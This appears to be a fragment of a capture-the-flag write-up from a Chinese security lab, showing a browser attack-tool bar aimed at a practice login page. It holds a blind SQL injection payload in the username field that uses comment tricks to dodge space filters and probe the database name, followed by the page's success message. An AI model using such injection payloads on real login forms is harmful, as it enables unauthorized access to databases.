 http://eci-2zehhuwx9m3nqj63p2di.cloudeci1.ichunqiu.com/login.php
Post data Referrer 0xHEX %URL BASE64 Insert string to re
username=1"||left(database(),3)/**/regexp/**/"ctf"#&password=1
Welcome to this website, enjoy yourself ^_^.
宸极实验室